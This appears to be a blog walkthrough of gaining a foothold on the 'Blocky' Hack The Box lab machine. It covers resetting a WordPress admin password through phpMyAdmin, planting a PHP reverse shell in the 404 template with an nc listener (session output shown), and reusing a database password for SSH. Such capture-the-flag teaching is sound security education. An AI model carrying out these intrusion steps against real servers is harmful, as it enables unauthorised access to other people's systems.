How to hack a box - Gaining Access
Welcome back to the blog series about how to hack a box! In this third post I’ll guide you through the second step: gaining access.
| DISCLAIMER: Never attempt to execute one of these steps on a machine where you don’t have explicit permission for from the owner. This is illegal and will get you in trouble. |
When trying to gain access to a box, you’ll use all the information you’ve gathered in the previous step. Perhaps you’ve already spotted one or more potential ways in.
The information
Before we attempt anything, lets list everything we’ve found thus far.
Credentials
Let’s start with the credentials, as we might be able to use these somewhere. What you often see is a user re-uses his/her credentials in different applications. This is something we can try.
We’ve found the following:
-
Database:
root/8YsqfCTnvxAUeduzjNSXe22 -
Wordpress:
Notch/ (hashed)$P$BiVoTj899ItS1EZnMhqeqVbrZI4Oq0/ -
E-mail of Notch: notch@blockcraftfake.com
Vulnerabilities
-
FroFTPd 1.3.5a on port 21 contains a vulnerability with which we can copy files without the proper authorization
-
OpenSSH 7.2p2 on port 22 is vulnerable to user enumeration
Miscellaneous
Last, but not least, the remaining pieces of information could give us clues. For example, when certain software has been installed or configured it could lead us to the files which were changed at that time.
-
The account of Notch in Wordpress has been created on July 2nd 2017
Gaining access
Using the information I just summed up, I’ve come up with two angles of approach:
-
Trying the credentials via SSH
-
Cracking or changing the password of Notch in Wordpress to get administrator privileges in Wordpress
Normally you’d want to favor SSH over a Reverse Shell, because it’s more stable and has fewer restrictions. For illustration purposes, let’s start with approach two.
Gaining access via Wordpress
This approach deserves some additional explanation. Why would you want to gain administrator privileges? It won’t get us access to the box itself, right? Actually it can. Sometimes it is possible to add PHP code into a Content Management System (CMS) like Wordpress. Depending on the configuration and CMS, we could change the template of a page or create a new post which includes PHP code. If we’re able to include PHP code, we might be able to get a Reverse Shell. One example of a PHP Reverse Shell is the one from Pentest Monkey, which I’ll use. Don’t forget to change the IP address and port in the script to your machine.
Getting access to Wordpress Admin
As you already know we have access to phpMyAdmin as root, allowing us to alter all data in the database.
This is how we found user Notch and his hashed password.
We could try to crack it to gain access to his account, but it’s way easier to change his password.
To do so, we need to create a hash of our desired password.
To keep the account secure, let’s set the password to NotchIsAVeryCoolGuy! (20 characters).
Wordpress supports multiple hash algorithms, and automatically updates your hash to a more secure one after logging in[1].
That’s why we can use the MD5 algorithm.
We can hash the password with the command md5sum:
$ echo -n 'NotchIsAVeryCoolGuy!' | md5sum
a4477331605fb9e5534d613ee4826960 -In order to update the password of Notch, we can press the edit button for Notch in phpMyAdmin in the table wordpress.wp_users.
Great, we’ve changed Notch’s password!
Let’s try to login to /wp-admin.
Getting Reverse Shell
Use username Notch and password NotchIsAVeryCoolGuy! to login into /wp-admin.

We can insert our PHP code by editing a file of the used template.
Go to Appearance → Editor to see all files you can change.
Let’s edit the 404 template to prevent excessive calls being made to our machine.
Paste the PHP Reverse Shell from Pentest Monkey (see above) into the bottom of our footer and save the file.
Don’t forget to update the IP address and port in the script.
I’ve used port 4444.
Next, set-up the listening end for our Reverse Shell.
Execute the command nc -lnvp 4444 to create a listening socket on port 4444 on your machine.
Now all we need to do is go to a nonexisting page, for example: http://blocky.htb/index.php/unexisting. You’ll notice the page seems to be loading indefinitely. This is actually correct, because it’s connected to us!
$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.37] 46120
Linux Blocky 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
09:19:53 up 2:47, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-dataYay, we’ve gained access!
Do note we’re user www-data, which is a restricted user.
To be able to read the user flag, we need to be user notch as we can see from the output below.
$ ls -alh /home/notch
total 48K
drwxr-xr-x 5 notch notch 4.0K Jul 2 2017 .
drwxr-xr-x 3 root root 4.0K Jul 2 2017 ..
-rw------- 1 notch notch 1 Dec 24 2017 .bash_history
-rw-r--r-- 1 notch notch 220 Jul 2 2017 .bash_logout
-rw-r--r-- 1 notch notch 3.7K Jul 2 2017 .bashrc
drwx------ 2 notch notch 4.0K Jul 2 2017 .cache
-rw------- 1 root root 369 Jul 2 2017 .mysql_history
drwxrwxr-x 2 notch notch 4.0K Jul 2 2017 .nano
-rw-r--r-- 1 notch notch 655 Jul 2 2017 .profile
-rw-rw-r-- 1 notch notch 66 Jul 2 2017 .selected_editor
-rw-r--r-- 1 notch notch 0 Jul 2 2017 .sudo_as_admin_successful
drwxrwxr-x 7 notch notch 4.0K Jul 2 2017 minecraft
-r-------- 1 notch notch 32 Jul 2 2017 user.txtSince this approach probably isn’t the intended way to go for this box (you’ll see why in the next section), let’s try approach 1 now.
Gaining access via SSH
We have one password which we know and one hashed password. It could very well be that the hashed password we found is the way into SSH, but let’s try the credentials which we do know.
One possibility is to directly try root / 8YsqfCTnvxAUeduzjNSXe22.
Another possibility is notch / 8YsqfCTnvxAUeduzjNSXe22.
After trying both, we’re in luck!
$ ssh notch@blocky.htb
notch@blocky.htb's password: 8YsqfCTnvxAUeduzjNSXe22
Welcome to Ubuntu 16.04.2 LTS (GNU/Linux 4.4.0-62-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
7 packages can be updated.
7 updates are security updates.
Last login: Sun Dec 24 09:34:35 2017
notch@Blocky:~$ whoami
notchWe’re able to login with notch successfully.
Now we can read the user flag with cat user.txt and we’re done with gaining access!
What’s next?
Now we’ve gained access to the machine with user notch, we’re halfway towards getting root.
In the next blog post I’ll talk about enumeration, which is information gathering.
This is necessary to get the information we need to be able to get root by escalating our privileges.
